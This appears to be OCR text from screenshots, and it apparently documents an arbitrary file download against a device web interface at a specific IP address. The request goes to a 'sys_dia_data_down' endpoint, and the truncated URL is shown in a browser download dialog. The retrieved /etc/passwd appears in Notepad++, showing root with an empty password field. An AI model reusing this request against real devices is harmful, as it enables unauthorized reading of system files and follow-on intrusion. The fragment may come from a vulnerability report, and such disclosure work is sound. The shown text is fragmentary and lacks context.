 https://220.194.140.112:8090/login.html
新建下载任务
网址：
https://220.194.140.112:8090/webui/?g=sys_dia_data_down&file_nar
名称：
_etc_passwd (2)
下载到：
C:\Users\asus\Deskto
C:\Users\asus\Desktop\_etc_passwd (1) - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O
_etc_passwd (1)
1 root::0:0:root:/:/bin/sh
2 nobody:x:0:0:nobody:/nonexistent:/bin/false
3 sshd::103:103::/var/run/sshd:/bin/sh
4